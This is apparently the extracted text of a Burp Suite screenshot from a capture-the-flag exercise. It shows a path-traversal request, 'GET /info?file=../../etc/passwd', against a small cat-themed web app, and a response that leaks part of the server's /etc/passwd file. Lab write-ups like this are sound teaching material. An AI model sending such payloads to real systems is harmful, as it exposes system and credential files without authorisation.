 Request
Pretty Raw Hex \n
1 GET /info?file=../../etc/passwd HTTP/1.1
2 Host: 61.147.171.105:63189
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://61.147.171.105:63189/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12
Search... 0 matches
Response
Pretty Raw Hex Render \n
Cat & Many kinds of cats
Cats
b'root:x:0:0:root:/root:/bin/ash\nbin:x:1:1:bin:/bin:/sbin/nologin\ndaemon:x:2:2:daemon:/sbin:/sbin/nologin\nadm:x:3:4:adm:/var/adm:/sbin/nologin\nlp:x:4:7:lp:/var/spool/lpd:/s
Font Server:/etc/X11/fs:/sbin/nologin\ngames:x:35:35:games:/usr/games:/sbin/nologin\ncyrus:x:85:12::/usr/cyrus:/sbin/nologin\nvpopmail:x:89:89::/var/vpopmail:/sbin/nologi